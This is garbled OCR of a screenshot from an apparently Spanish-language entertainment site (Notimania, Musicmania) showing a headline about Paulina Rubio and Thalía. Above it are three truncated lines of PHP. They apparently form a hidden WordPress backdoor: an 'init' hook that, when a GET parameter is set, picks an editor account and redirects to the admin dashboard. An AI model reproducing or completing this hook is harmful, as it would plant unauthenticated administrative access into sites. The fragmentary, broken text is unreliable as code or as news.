
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS TAGGED 
INT
2.2K
MUSICMANÍA
MUSICMAN
¿Rivalidad entre Paulina
Cater
Rubio y Thalia?
campe